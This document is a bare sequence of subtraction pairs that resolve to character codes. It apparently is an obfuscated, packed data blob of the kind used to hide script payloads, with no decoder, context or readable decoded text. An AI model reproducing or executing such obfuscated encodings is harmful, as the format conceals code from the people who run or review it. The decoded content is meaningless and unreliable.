- 3, 123 - 8, 92 - 5, 71 - 3, 124 - 3, 108 - 1, 77 - 9, 96 - 6, 77 - 7, 88 - 2, 119 - 6, 81 - 3, 126 - 4, 123 - 4, 99 - 2, 76 - 6, 89 - 4, 112 - 4, 54 - 4, 88 - 3, 69 - 2, 77 - 8, 87 - 1, 76 - 1, 72 - 5, 57 - 1, 61 - 9, 71 - 5, 111 - 3, 55 - 6, 75 - 8, 109 - 7, 85 - 3, 79 - 6, 61 - 6, 80 - 9, 75 - 8, 78 - 9, 112 - 8, 82 - 5, 110 - 7, 57 - 8, 109 - 9, 87 - 6, 112 - 2, 51 - 3, 90 - 6, 83 - 5, 108 - 4, 114 - 3, 110 - 1, 76 - 3, 73 - 6, 90 - 1, 81 - 6, 77 - 8, 85 - 4, 115 - 8, 52 - 3, 94 - 9, 79 - 8, 63 - 6, 108 - 7, 76 - 1, 128 - 7, 94 - 9, 121 - 2, 71 - 3, 74 - 8, 108 - 5, 70 - 4, 87 - 9, 85 - 3, 124 - 4, 116 - 9, 95 - 9, 95 - 8, 120 - 9, 116 - 1, 79 - 5, 128 - 8, 49 - 1, 84 - 9, 89 - 6, 86 - 5, 103 - 3, 82 - 5, 77 - 2, 107 - 3, 61 - 4, 111 - 3, 97 - 7, 89 - 5, 96 - 6, 72 - 7, 73 - 2, 86 - 5, 70 - 1, 56 - 8, 72 - 6, 74 - 7, 123 - 4, 94 - 8, 83 - 8, 73 - 2, 118 - 7, 48 - 1, 71 - 5, 106 - 2, 53 - 4, 73 - 2, 108 - 6, 89 - 7, 84 - 7, 119 - 6, 73 - 6, 123 - 2, 108 - 5, 113 - 3, 75 - 1, 57 - 9, 59 - 6, 89 - 5, 88 - 7, 113 - 8, 58 - 1, 103 - 1, 102 - 5, 112 - 5, 81 - 8, 120 - 9, 78 - 3, 75 - 8, 69 - 4, 79 - 2, 92 - 5, 112 - 9, 110 - 7, 54 - 5, 74 - 8, 92 - 5, 124 - 9, 87 - 9, 107 - 8, 78 - 6, 86 - 4, 116 - 5, 78 - 6, 89 - 4, 92 - 3, 100 - 1, 108 - 8, 71 - 5, 124 - 9, 118 - 9, 76 - 6, 130 - 9, 118 - 7, 125 - 6, 80 - 1, 53 - 4, 76 - 2, 83 - 1, 86 - 4, 84 - 1, 56 - 3, 109 - 8, 76 - 1, 108 - 4, 58 - 1, 110 - 2, 77 - 4, 92 - 4, 56 - 8, 66 - 1, 78 - 8, 72 - 7, 112 - 1, 52 - 5, 71 - 3, 125 - 6, 122 - 3, 111 - 9, 99 - 9, 91 - 7, 94 - 5, 78 - 5, 79 - 7, 84 - 1, 102 - 2, 80 - 8, 102 - 3, 92 - 7, 92 - 2, 115 - 7, 97 - 9, 56 - 6, 120 - 1, 124 - 4, 110 - 9, 54 - 6, 70 - 4, 90 - 6, 75 - 5, 86 - 3, 121 - 2, 89 - 2, 81 - 4, 89 - 3, 115 - 8, 108 - 1, 108 - 7, 85 - 1, 56 - 8, 81 - 8, 71 - 3, 72 - 7, 108 - 9, 66 - 9, 76 - 6, 114 - 8, 107 - 8, 93 - 6, 85 - 5, 57 - 7, 112 - 1, 113 - 4, 72 - 1, 107 - 3, 57 - 1, 102 - 3, 73 - 2, 125 - 5, 74 - 9, 116 - 7, 75 - 5, 126 - 4, 113 - 5, 48 - 1, 88 - 9, 107 - 4, 60 - 3, 89 - 6, 86 - 2, 125 - 3, 84 - 7, 80 - 4, 87 - 7, 128 - 8, 75 - 9, 108 - 2, 83 - 8, 77 - 9, 90 - 1, 79 - 7, 75 - 3, 88 - 6, 120 - 9, 125 - 4, 87 - 4, 114 - 4, 54 - 1, 80 - 6, 97 - 7, 75 - 7, 92 - 3, 51 - 1, 77 - 5, 82 - 1, 65 - 9, 105 - 6, 80 - 2, 71 - 2, 124 - 5, 118 - 5, 84 - 2, 68 - 1, 86 - 4, 118 - 5, 79 - 5, 127 - 8, 95 - 6, 57 - 7, 74 - 9, 88 - 5, 51 - 3, 84 - 1, 84 - 7, 90 - 6, 117 - 6, 122 - 7, 86 - 8, 124 - 2, 95 - 5, 70 - 4, 90 - 5, 50 - 2, 74 - 1, 127 - 5, 91 - 4, 87 - 4, 115 - 4, 93 - 5, 80 - 5, 86 - 3, 77 - 8, 122 - 8, 81 - 7, 111 - 7, 128 - 8, 79 - 8, 109 - 7, 86 - 4, 74 - 9, 124 - 9, 76 - 6, 110 - 5, 120 - 9, 117 - 6, 82 - 4, 111 - 4, 54 - 1, 86 - 2, 94 - 9, 54 - 4, 104 - 4, 98 - 1, 102 - 3, 109 - 1, 60 - 3, 118 - 4, 85 - 9, 89 - 1, 55 - 7, 71 - 6, 79 - 9, 69 - 4, 113 - 2, 50 - 3, 76 - 8, 121 - 2, 126 - 7, 106 - 4, 99 - 9, 96 - 9, 84 - 7, 122 - 2, 74 - 8, 110 - 7, 59 - 6, 78 - 4, 100 - 1, 50 - 2, 118 - 6, 45 - 2, 88 - 2, 81 - 9, 126 - 6, 106 - 1, 103 - 3, 88 - 7, 75 - 9, 90 - 5, 67 - 1, 126 - 4, 82 - 1, 87 - 3, 76 - 2, 112 - 9, 76 - 7, 75 - 8, 82 - 9, 114 - 4, 119 - 3, 81 - 2, 78 - 7, 86 - 4, 125 - 6, 63 - 8, 71 - 6, 73 - 6, 64 - 7, 103 - 2, 99 - 9, 75 - 3, 110 - 2, 123 - 6, 83 - 1, 72 - 3, 122 - 6, 75 - 2, 110 - 8, 69 - 3, 57 - 1, 114 - 1, 81 - 9, 88 - 5, 109 - 6, 90 - 6, 79 - 1, 104 - 1, 120 - 5, 117 - 5, 75 - 9, 129 - 8, 55 - 3, 85 - 2, 106 - 9, 50 - 1, 67 - 2, 126 - 7, 84 - 5, 92 - 8, 94 - 9, 108 - 9, 78 - 8, 68 - 3, 53 - 5, 121 - 4, 81 - 9, 108 - 3, 125 - 6, 94 - 6, 101 - 3, 86 - 3, 100 - 1, 110 - 6, 73 - 5, 71 - 5, 124 - 9, 105 - 8, 83 - 3, 129 - 8, 106 - 7, 124 - 9, 74 - 7, 93 - 9, 105 - 2, 52 - 4, 102 - 1, 50 - 2, 68 - 3, 70 - 4, 72 - 1, 73 - 5, 124 - 9, 78 - 8, 95 - 6, 125 - 5, 125 - 5, 124 - 5, 74 - 1, 72 - 4, 123 - 4, 76 - 1, 74 - 6, 124 - 5, 78 - 1, 53 - 6, 77 - 6, 87 - 3, 107 - 7, 89 - 1, 82 - 6, 113 - 7, 95 - 6, 53 - 3, 72 - 5, 66 - 1, 58 - 6, 83 - 7, 78 - 6, 121 - 1, 119 - 4, 118 - 9, 72 - 2, 72 - 5, 105 - 2, 121 - 8, 80 - 6, 53 - 5, 71 - 1, 105 - 5, 72 - 5, 110 - 4, 80 - 3, 72 - 6, 92 - 2, 74 - 4, 73 - 7, 57 - 7, 77 - 4, 94 - 6, 51 - 3, 105 - 8, 69 - 1, 109 - 5, 108 - 9, 57 - 7, 75 - 6, 117 - 8, 53 - 5, 81 - 7, 78 - 5, 114 - 8, 104 - 5, 57 - 3, 80 - 8, 85 - 3, 81 - 4, 70 - 4, 82 - 4, 78 - 9, 116 - 4, 114 - 7, 78 - 7, 70 - 3, 60 - 4, 52 - 1, 89 - 9, 66 - 1, 91 - 6, 84 - 4, 80 - 9, 110 - 4, 58 - 1, 86 - 5, 99 - 1, 124 - 4, 128 - 8, 108 - 2, 83 - 5, 124 - 3, 101 - 2, 89 - 8, 72 - 2, 106 - 3, 117 - 1, 51 - 3, 68 - 3, 73 - 6, 112 - 1, 107 - 7, 84 - 5, 87 - 4, 129 - 9, 119 - 2, 87 - 3, 113 - 6, 122 - 6, 105 - 4, 98 - 1, 111 - 3, 82 - 8, 114 - 7, 95 - 9, 86 - 3, 106 - 2, 116 - 3, 78 - 5, 70 - 4, 49 - 1, 73 - 5, 72 - 7, 112 - 6, 61 - 4, 97 - 7, 79 - 4, 123 - 3, 123 - 4, 109 - 2, 78 - 5, 125 - 3, 122 - 7, 102 - 2, 84 - 2, 52 - 4, 111 - 3, 122 - 8, 88 - 6, 55 - 4, 80 - 2, 106 - 7, 106 - 9, 116 - 7, 104 - 1, 56 - 6, 86 - 4, 124 - 5, 108 - 1, 106 - 9, 82 - 9, 128 - 8, 117 - 2, 118 - 9, 93 - 7, 125 - 4, 72 - 3, 107 - 3, 83 - 5, 90 - 8, 50 - 1, 81 - 9, 95 - 7, 118 - 8, 97 - 8, 91 - 8, 99 - 1, 86 - 5, 120 - 9, 56 - 3, 86 - 6, 88 - 4, 61 - 5, 86 - 9, 94 - 8, 70 - 4, 113 - 2, 58 - 9, 69 - 3, 55 - 4, 56 - 3, 81 - 7, 95 - 6, 84 - 1, 74 - 4, 61 - 4, 75 - 4, 105 - 2, 60 - 8, 91 - 3, 80 - 2, 110 - 6, 76 - 2, 120 - 4, 73 - 2, 130 - 9, 125 - 6, 114 - 4, 84 - 5, 74 - 9, 54 - 2, 74 - 1, 69 - 4, 92 - 9, 63 - 7, 94 - 4, 81 - 7, 130 - 8, 115 - 4, 106 - 1, 79 - 4, 74 - 6, 125 - 6, 101 - 3, 91 - 9, 57 - 9, 110 - 3, 121 - 5, 80 - 8, 130 - 9, 118 - 7, 79 - 1, 79 - 4, 75 - 4, 86 - 8, 55 - 8, 76 - 8, 79 - 9, 87 - 6, 109 - 9, 79 - 3, 107 - 4, 60 - 8, 127 - 9, 79 - 7, 76 - 5, 84 - 7, 48 - 5, 72 - 1, 108 - 5, 100 - 1, 107 - 6, 72 - 5, 130 - 9, 77 - 3, 77 - 2, 110 - 9, 116 - 9, 74 - 8, 51 - 3, 109 - 7, 88 - 1, 119 - 7, 79 - 9, 77 - 5, 108 - 5, 76 - 7, 60 - 7, 73 - 8, 108 - 3, 53 - 1, 103 - 4, 74 - 1, 126 - 4, 75 - 9, 62 - 5, 70 - 3, 122 - 2, 90 - 5, 79 - 4, 78 - 5, 54 - 5, 115 - 8, 109 - 4, 68 - 1, 93 - 9, 49 - 1, 106 - 2, 88 - 8, 90 - 9, 51 - 3, 56 - 3, 74 - 8, 109 - 3, 81 - 4, 105 - 7, 75 - 1, 53 - 4, 71 - 2, 120 - 9, 104 - 6, 91 - 3, 61 - 5, 78 - 1, 87 - 1, 66 - 1, 74 - 5, 56 - 8, 73 - 3, 76 - 9, 61 - 5, 86 - 5, 79 - 3, 111 - 6, 61 - 4, 123 - 6, 72 - 4, 128 - 9, 59 - 3, 67 - 2, 87 - 8, 88 - 7, 86 - 9, 117 - 4, 78 - 8, 106 - 1, 84 - 6, 120 - 5, 106 - 5, 109 - 5, 77 - 4, 86 - 8, 69 - 3, 127 - 5, 89 - 8, 87 - 3, 85 - 9, 72 - 7, 60 - 7, 109 - 3, 76 - 1, 71 - 3, 128 - 9, 79 - 4, 77 - 6, 121 - 1, 117 - 6, 131 - 9, 74 - 3, 75 - 8, 58 - 9, 70 - 1, 84 - 5, 110 - 6, 116 - 1, 50 - 3, 75 - 9, 110 - 6, 116 - 9, 88 - 8, 84 - 8, 105 - 1, 54 - 2, 123 - 8, 73 - 3, 131 - 9, 70 - 4, 48 - 1, 83 - 9, 85 - 4, 112 - 9, 76 - 3, 85 - 1, 111 - 6, 56 - 3, 77 - 2, 78 - 4, 125 - 5, 94 - 5, 123 - 6, 78 - 1, 92 - 8, 60 - 8, 78 - 1, 79 - 9, 69 - 3, 113 - 1, 53 - 5, 76 - 6, 76 - 8, 74 - 5, 108 - 9, 77 - 1, 71 - 3, 70 - 5, 51 - 1, 80 - 4, 70 - 4, 94 - 5, 82 - 6, 80 - 2, 128 - 8, 81 - 8, 117 - 1, 72 - 4, 88 - 1, 91 - 5, 110 - 4, 78 - 5, 49 - 1, 57 - 4, 87 - 3, 92 - 6, 91 - 8, 111 - 8, 88 - 5, 87 - 9, 124 - 5, 122 - 3, 52 - 5, 81 - 6, 116 - 6, 78 - 1, 107 - 7, 89 - 3, 73 - 8, 103 - 4, 52 - 4, 76 - 5, 91 - 8, 95 - 6, 81 - 5, 74 - 3, 85 - 2, 75 - 6, 119 - 5, 80 - 8, 89 - 4, 106 - 6, 76 - 2, 75 - 4, 88 - 6, 60 - 4, 112 - 3, 77 - 6, 106 - 1, 95 - 6, 123 - 7, 87 - 7, 88 - 7, 56 - 3, 103 - 6, 78 - 8, 131 - 9, 86 - 1, 72 - 5, 78 - 1, 92 - 6, 111 - 4, 121 - 3, 86 - 8, 109 - 3, 123 - 4, 108 - 7, 76 - 9, 89 - 8, 117 - 2, 120 - 9, 87 - 1, 130 - 9, 71 - 2, 104 - 5, 81 - 6, 130 - 9, 122 - 7, 107 - 3, 75 - 7, 73 - 3, 116 - 5, 88 - 8, 85 - 6, 87 - 5, 83 - 2, 110 - 1, 71 - 4, 108 - 2, 56 - 4, 121 - 5, 85 - 5, 89 - 8, 54 - 1, 105 - 8, 84 - 1, 89 - 1, 75 - 6, 67 - 2, 84 - 9, 106 - 2, 108 - 9, 118 - 6, 83 - 8, 122 - 1, 86 - 4, 77 - 5, 79 - 9, 109 - 6, 71 - 2, 61 - 8, 76 - 6, 108 - 2, 102 - 3, 87 - 6, 78 - 5, 114 - 9, 121 - 9, 60 - 3, 73 - 8, 87 - 5, 87 - 2, 107 - 7, 83 - 7, 115 - 7, 123 - 3, 108 - 1, 87 - 1, 59 - 9, 79 - 1, 118 - 5, 104 - 4, 74 - 5, 94 - 9, 80 - 1, 87 - 6, 71 - 4, 110 - 3, 77 - 9, 88 - 9, 107 - 3, 91 - 6, 114 - 3, 105 - 8, 111 - 6, 101 - 2, 79 - 2, 67 - 2, 107 - 3, 120 - 9, 99 - 1, 77 - 6, 124 - 3, 115 - 4, 103 - 2, 82 - 9, 53 - 2, 115 - 7, 53 - 5, 70 - 3, 106 - 2, 65 - 9, 70 - 5, 81 - 5, 112 - 8, 76 - 3, 121 - 1, 94 - 6, 112 - 3, 77 - 8, 124 - 5, 110 - 8, 90 - 8, 119 - 8, 85 - 6, 73 - 3, 123 - 1, 95 - 6, 90 - 7, 103 - 5, 91 - 9, 64 - 8, 108 - 3, 84 - 9, 111 - 6, 105 - 6, 59 - 5, 71 - 2, 126 - 6, 87 - 6, 54 - 7, 86 - 3, 116 - 7, 83 - 2, 75 - 9, 96 - 7, 69 - 2, 111 - 8, 127 - 6, 75 - 4, 127 - 7, 49 - 1, 78 - 2, 111 - 9, 89 - 3, 124 - 9, 54 - 3, 93 - 7, 125 - 3, 61 - 9, 125 - 6, 83 - 8, 105 - 2, 94 - 9, 108 - 6, 89 - 8, 68 - 1, 116 - 5, 91 - 2, 79 - 2, 71 - 5, 68 - 3, 54 - 1, 81 - 5, 93 - 9, 120 - 1, 74 - 2, 87 - 5, 57 - 9, 114 - 7, 117 - 6, 75 - 6, 113 - 8, 59 - 3, 91 - 2, 81 - 2, 87 - 4, 56 - 8, 109 - 1, 69 - 1, 79 - 9, 50 - 1, 74 - 7, 85 - 9, 110 - 2, 114 - 7, 58 - 7, 81 - 9, 76 - 8, 86 - 1, 126 - 7, 77 - 8, 71 - 6, 91 - 2, 93 - 8, 76 - 5, 109 - 3, 59 - 3, 96 - 6, 85 - 7, 56 - 8, 89 - 8, 58 - 5, 105 - 8, 107 - 1, 120 - 9, 78 - 6, 77 - 7, 67 - 2, 116 - 1, 113 - 2, 81 - 8, 128 - 7, 98 - 9, 75 - 9, 88 - 9, 93 - 6, 108 - 5, 56 - 6, 85 - 3, 121 - 1, 117 - 2, 103 - 2, 78 - 3, 105 - 1, 75 - 2, 122 - 6, 81 - 9, 90 - 9, 53 - 1, 123 - 8, 88 - 9, 111 - 8, 87 - 2, 107 - 6, 83 - 1, 109 - 4, 54 - 1, 109 - 8, 99 - 1, 121 - 1, 123 - 4, 127 - 8, 78 - 5, 106 - 1, 94 - 5, 74 - 2, 76 - 5, 86 - 4, 119 - 8, 130 - 8, 74 - 3, 71 - 4, 55 - 6, 94 - 4, 82 - 6, 114 - 8, 92 - 3, 51 - 1, 76 - 9, 71 - 6, 55 - 3, 79 - 3, 73 - 2, 72 - 7, 80 - 7, 54 - 3, 69 - 1, 85 - 2, 82 - 9, 114 - 1, 107 - 6, 54 - 6, 67 - 2, 72 - 6, 77 - 6, 75 - 7, 117 - 2, 74 - 4, 94 - 5, 121 - 1, 127 - 7, 122 - 3, 79 - 6, 77 - 9, 124 - 5, 76 - 1, 71 - 3, 122 - 3, 86 - 9, 48 - 1, 75 - 4, 92 - 8, 107 - 7, 94 - 6, 78 - 2, 112 - 6, 95 - 6, 53 - 3, 74 - 7, 67 - 2, 60 - 8, 82 - 6, 79 - 7, 126 - 6, 119 - 4, 115 - 6, 76 - 6, 69 - 2, 108 - 5, 118 - 5, 82 - 8, 50 - 2, 71 - 1, 109 - 9, 74 - 7, 112 - 6, 78 - 1, 68 - 2, 96 - 6, 73 - 3, 68 - 2, 57 - 7, 84 - 6, 109 - 3, 90 - 1, 102 - 2, 74 - 6, 121 - 1, 127 - 8, 50 - 2, 95 - 9, 130 - 9, 97 - 7, 92 - 4, 83 - 3, 114 - 8, 68 - 3, 118 - 5, 72 - 6, 89 - 7, 66 - 9, 72 - 7, 81 - 6, 108 - 4, 112 - 9, 122 - 3, 74 - 5, 70 - 2, 111 - 4, 125 - 9, 86 - 6, 66 - 1, 105 - 5, 78 - 6, 84 - 1, 87 - 3, 123 - 8, 89 - 3, 80 - 3, 73 - 7, 98 - 9, 106 - 2, 83 - 6, 86 - 3, 105 - 6, 81 - 4, 93 - 5, 94 - 9, 82 - 9, 50 - 3, 89 - 2, 91 - 7, 69 - 4, 81 - 3, 84 - 6, 70 - 3, 108 - 5, 53 - 3, 86 - 4, 123 - 4, 59 - 7, 70 - 4, 83 - 8, 109 - 2, 121 - 9, 112 - 5, 85 - 2, 55 - 4, 58 - 9, 110 - 6, 104 - 4, 72 - 3, 89 - 4, 109 - 7, 85 - 4, 73 - 6, 112 - 5, 69 - 1, 82 - 3, 108 - 4, 93 - 8, 114 - 3, 104 - 7, 107 - 1, 65 - 9, 82 - 5, 79 - 7, 73 - 7, 118 - 6, 112 - 2, 93 - 8, 77 - 5, 76 - 2, 82 - 8, 98 - 1, 78 - 7, 83 - 5, 49 - 2, 70 - 2, 74 - 4, 82 - 1, 104 - 4, 84 - 8, 105 - 2, 55 - 3, 122 - 4, 78 - 6, 76 - 5, 79 - 2, 52 - 2, 86 - 7, 106 - 3, 60 - 8, 88 - 5, 80 - 9, 113 - 4, 106 - 6, 88 - 7, 103 - 4, 114 - 7, 116 - 8, 115 - 4, 91 - 2, 58 - 7, 58 - 2, 85 - 8, 94 - 8, 75 - 9, 57 - 9, 119 - 2, 74 - 6, 109 - 4, 65 - 9, 101 - 2, 91 - 2, 131 - 9, 78 - 1, 60 - 6, 77 - 9, 89 - 8, 55 - 3, 79 - 8, 98 - 8, 54 - 5, 71 - 5, 60 - 5, 85 - 2, 96 - 9, 110 - 6, 115 - 9, 109 - 7, 127 - 8, 123 - 3, 92 - 7, 77 - 5, 85 - 2, 57 - 5, 86 - 7, 83 - 7, 122 - 2, 127 - 7, 107 - 1, 82 - 8, 110 - 4, 123 - 4, 100 - 2, 79 - 7, 105 - 2, 122 - 7, 115 - 4, 91 - 8, 118 - 9, 83 - 1, 82 - 9, 86 - 6, 90 - 6, 126 - 6, 130 - 8, 75 - 4, 111 - 7, 86 - 1, 76 - 9, 78 - 1, 127 - 7, 87 - 9, 114 - 8, 73 - 2, 126 - 5, 70 - 1, 116 - 8, 84 - 7, 66 - 1, 76 - 2, 106 - 6, 87 - 6, 112 - 6, 59 - 2, 93 - 3, 83 - 6, 66 - 1, 56 - 8, 57 - 9, 82 - 7, 73 - 5, 91 - 1, 77 - 5, 75 - 7, 108 - 5, 120 - 5, 113 - 8, 71 - 6, 123 - 4, 79 - 6, 89 - 3, 75 - 1, 76 - 9, 78 - 1, 66 - 9, 91 - 5, 79 - 9, 57 - 9, 84 - 6, 85 - 5, 129 - 9, 112 - 5, 53 - 2, 81 - 9, 69 - 1, 65 - 8, 113 - 7, 108 - 6, 123 - 4, 126 - 6, 86 - 1, 74 - 2, 87 - 4, 60 - 8, 83 - 4, 78 - 2, 125 - 5, 122 - 2, 108 - 2, 80 - 3, 110 - 4, 98 - 9, 106 - 8, 75 - 7, 108 - 5, 106 - 7, 59 - 6, 74 - 4, 106 - 1, 62 - 6, 58 - 6, 80 - 7, 91 - 8, 50 - 2, 51 - 3, 75 - 9, 52 - 4, 109 - 9, 82 - 8, 83 - 5, 122 - 2, 61 - 9, 116 - 6, 75 - 3, 88 - 5, 75 - 6, 107 - 3, 104 - 4, 71 - 2, 90 - 5, 111 - 9, 89 - 8, 68 - 1, 112 - 5, 72 - 4, 83 - 4, 111 - 7, 86 - 1, 120 - 9, 101 - 4, 109 - 3, 53 - 1, 82 - 9, 68 - 1, 73 - 8, 110 - 3, 127 - 5, 76 - 5, 97 - 9, 61 - 8, 110 - 9, 103 - 1, 91 - 4, 109 - 5, 130 - 8, 68 - 1, 66 - 1, 61 - 5, 101 - 4, 83 - 5, 95 - 9, 71 - 5, 123 - 5, 74 - 2, 77 - 6, 79 - 2, 54 - 3, 78 - 4, 121 - 1, 70 - 5, 95 - 8, 68 - 1, 58 - 7, 87 - 6, 92 - 7, 81 - 3, 107 - 4, 116 - 1, 44 - 1, 76 - 1, 129 - 8, 72 - 2, 90 - 5, 97 - 9, 84 - 2, 54 - 2, 50 - 1, 73 - 1, 114 - 9, 49 - 1, 80 - 2, 77 - 2, 75 - 7, 99 - 9, 54 - 6, 84 - 2, 85 - 3, 60 - 3, 69 - 4, 77 - 2, 83 - 2, 81 - 4, 55 - 1, 75 - 5, 89 - 6, 109 - 5, 120 - 7, 87 - 9, 85 - 4, 92 - 3, 88 - 3, 72 - 1, 107 - 4, 113 - 6, 102 - 1, 81 - 2, 85 - 3, 129 - 9, 128 - 9, 90 - 1, 123 - 2, 124 - 9, 89 - 7, 90 - 4, 126 - 7, 82 - 9, 56 - 1, 73 - 7, 89 - 6, 90 - 9, 102 - 3, 98 - 1, 114 - 5, 106 - 3, 57 - 7, 91 - 9, 122 - 3, 115 - 8, 103 - 6, 79 - 6, 128 - 8, 117 - 2, 115 - 6, 91 - 5, 129 - 8, 61 - 5, 121 - 7, 81 - 8, 88 - 7, 54 - 6, 106 - 4, 81 - 9, 69 - 4, 111 - 8, 95 - 8, 75 - 1, 129 - 9, 67 - 2, 60 - 8, 79 - 1, 51 - 1, 54 - 1, 86 - 7, 90 - 6, 124 - 4, 57 - 5, 113 - 8, 89 - 4, 80 - 9, 61 - 5, 102 - 3, 92 - 3, 129 - 8, 124 - 9, 65 - 8, 70 - 3, 107 - 3, 91 - 2, 75 - 3, 88 - 9, 87 - 5, 128 - 8, 47 - 4, 73 - 1, 126 - 4, 105 - 2, 122 - 9, 83 - 6, 73 - 7, 49 - 1, 85 - 1, 66 - 1, 92 - 8, 83 - 1, 110 - 8, 106 - 9, 110 - 7, 76 - 3, 56 - 2, 85 - 9, 86 - 2, 52 - 4, 85 - 7, 78 - 8, 86 - 4, 116 - 8, 55 - 7, 79 - 8, 127 - 6, 123 - 4, 104 - 7, 84 - 8, 70 - 2, 66 - 1, 63 - 9, 73 - 7, 106 - 2, 90 - 8, 92 - 8, 78 - 2, 90 - 7, 104 - 1, 126 - 8, 71 - 1, 107 - 2, 55 - 3, 110 - 2, 75 - 1, 124 - 5, 66 - 1, 87 - 1, 73 - 8, 75 - 8, 105 - 5, 99 - 1, 80 - 6, 110 - 2, 108 - 9, 113 - 8, 84 - 9, 110 - 4, 56 - 4, 80 - 9, 70 - 2, 128 - 8, 56 - 8, 51 - 4, 73 - 2, 72 - 4, 94 - 9, 101 - 2, 81 - 1, 57 - 6, 109 - 2, 53 - 4, 78 - 6, 71 - 5, 83 - 2, 86 - 8, 81 - 5, 106 - 2, 60 - 8, 118 - 3, 77 - 7, 54 - 4, 91 - 5, 117 - 1, 82 - 7, 72 - 7, 124 - 4, 91 - 6, 75 - 3, 88 - 5, 55 - 3, 86 - 7, 79 - 3, 125 - 5, 122 - 2, 114 - 8, 83 - 9, 110 - 4, 120 - 1, 106 - 8, 81 - 9, 105 - 2, 117 - 2, 115 - 4, 84 - 1, 118 - 9, 86 - 4, 75 - 2, 88 - 8, 88 - 4, 123 - 3, 124 - 2, 75 - 4, 110 - 6, 86 - 1, 71 - 4, 85 - 8, 122 - 2, 85 - 7, 113 - 7, 72 - 5, 127 - 6, 111 - 8, 111 - 8, 105 - 5, 74 - 5, 89 - 4, 107 - 5, 82 - 1, 69 - 2, 116 - 9, 69 - 1, 84 - 5, 111 - 7, 92 - 7, 114 - 3, 99 - 2, 108 - 2, 71 - 6, 79 - 8, 77 - 7, 110 - 7, 74 - 5, 115 - 4, 87 - 4, 114 - 5, 83 - 2, 78 - 2, 83 - 8, 76 - 9, 75 - 9, 55 - 7, 71 - 1, 75 - 5, 94 - 5, 81 - 5, 102 - 2, 68 - 2, 107 - 4, 120 - 4, 75 - 5, 74 - 7, 78 - 5, 127 - 7, 77 - 4, 66 - 1, 122 - 3, 93 - 7, 79 - 8, 130 - 9, 55 - 2, 83 - 8, 76 - 2, 82 - 1, 126 - 7, 113 - 7, 77 - 3, 123 - 2, 100 - 1, 74 - 9, 75 - 5, 89 - 8, 68 - 2, 128 - 7, 95 - 7, 110 - 4, 105 - 2, 104 - 5, 95 - 6, 126 - 4, 103 - 4, 113 - 3, 70 - 1, 73 - 7, 98 - 9, 85 - 9, 107 - 7, 75 - 9, 94 - 9, 121 - 6, 69 - 2, 123 - 2, 114 - 7, 113 - 9, 74 - 1, 90 - 4, 87 - 5, 109 - 9, 97 - 9, 129 - 8, 113 - 2, 88 - 8, 98 - 9, 128 - 9, 116 - 5, 111 - 6, 83 - 8, 70 - 2, 118 - 7, 85 - 7, 89 - 2, 105 - 2, 127 - 8, 52 - 2, 79 - 9, 110 - 5, 69 - 4, 86 - 3, 106 - 9, 116 - 7, 109 - 6, 58 - 8, 90 - 8, 124 - 5, 113 - 6, 102 - 5, 74 - 1, 122 - 2, 119 - 4, 116 - 7, 89 - 3, 124 - 3, 57 - 5, 122 - 8, 87 - 7, 127 - 8, 91 - 2, 80 - 7, 88 - 3, 53 - 2, 52 - 4, 89 - 3, 82 - 6, 125 - 5, 109 - 6, 118 - 1, 83 - 7, 54 - 3, 82 - 1, 92 - 7, 90 - 4, 111 - 8, 121 - 5, 56 - 8, 80 - 8, 110 - 5, 55 - 7, 92 - 4, 80 - 5, 76 - 8, 98 - 9, 75 - 3, 74 - 6, 72 - 7, 74 - 1, 105 - 8, 98 - 8, 56 - 7, 68 - 3, 74 - 9, 78 - 8, 112 - 7, 81 - 4, 127 - 8, 82 - 3, 109 - 6, 106 - 7, 85 - 5, 75 - 8, 53 - 2, 50 - 1, 106 - 8, 82 - 8, 109 - 1, 108 - 9, 55 - 2, 81 - 8, 87 - 4, 121 - 6, 106 - 6, 80 - 1, 90 - 9, 70 - 1, 51 - 3, 73 - 8, 125 - 4, 96 - 7, 96 - 8, 87 - 8, 97 - 9, 115 - 8, 51 - 1, 83 - 1, 122 - 2, 83 - 6, 67 - 2, 86 - 8, 73 - 7, 79 - 6, 127 - 7, 78 - 2, 85 - 2, 111 - 8, 61 - 5, 76 - 2, 54 - 6, 86 - 1, 104 - 2, 77 - 8, 122 - 1, 125 - 6, 89 - 2, 86 - 9, 87 - 1, 112 - 5, 61 - 7, 76 - 5, 129 - 7, 63 - 7, 73 - 2, 78 - 7, 88 - 7, 57 - 1, 124 - 7, 78 - 6, 113 - 8, 124 - 5, 95 - 7, 100 - 1, 73 - 2, 87 - 9, 65 - 9, 90 - 4, 104 - 1, 119 - 8, 89 - 9, 84 - 4, 83 - 1, 78 - 5, 127 - 7, 74 - 2, 87 - 5, 77 - 3, 114 - 8, 101 - 2, 56 - 8, 79 - 5, 103 - 6, 78 - 5, 125 - 3, 124 - 9, 73 - 5, 76 - 1, 52 - 3, 103 - 4, 49 - 2, 80 - 6, 88 - 4, 51 - 3, 82 - 4, 79 - 9, 86 - 5, 87 - 9, 129 - 8, 92 - 4, 112 - 3, 57 - 9, 86 - 8, 75 - 2, 113 - 9, 108 - 9, 115 - 5, 80 - 9, 125 - 5, 79 - 2, 73 - 8, 86 - 6, 94 - 8, 65 - 8, 121 - 2, 92 - 8, 57 - 7, 86 - 4, 118 - 5, 74 - 1, 74 - 8, 122 - 3, 91 - 2, 73 - 1, 87 - 4, 56 - 4, 73 - 3, 82 - 7, 108 - 4, 107 - 8, 120 - 7, 102 - 4, 80 - 9, 90 - 8, 72 - 7, 95 - 9, 105 - 2, 98 - 9, 124 - 2, 72 - 3, 125 - 4, 98 - 9, 126 - 9, 78 - 3, 76 - 9, 98 - 9, 66 - 1, 66 - 1, 70 - 5, 56 - 4, 79 - 3, 95 - 5, 129 - 9, 75 - 6, 59 - 9, 77 - 7, 122 - 1, 54 - 2, 121 - 2, 85 - 6, 104 - 1, 96 - 7, 90 - 5, 85 - 3, 118 - 8, 85 - 8, 81 - 4, 83 - 5, 83 - 1, 106 - 3, 55 - 8, 96 - 6, 75 - 7, 98 - 8, 86 - 1, 72 - 1, 83 - 1, 124 - 5, 56 - 9, 79 - 9, 115 - 9, 107 - 8, 100 - 1, 76 - 4, 89 - 6, 124 - 9, 109 - 3, 76 - 4, 73 - 8, 116 - 4, 78 - 7, 101 - 2, 52 - 3, 123 - 8, 56 - 5, 83 - 1, 71 - 4, 57 - 5, 55 - 5, 82 - 4, 111 - 8, 111 - 8, 87 - 8, 68 - 1, 122 - 2, 111 - 8, 74 - 7, 87 - 9, 124 - 5, 55 - 7, 108 - 3, 76 - 1, 114 - 4, 120 - 4, 69 - 4, 88 - 7, 85 - 4, 125 - 9, 52 - 4, 76 - 6, 108 - 2, 80 - 3, 75 - 1, 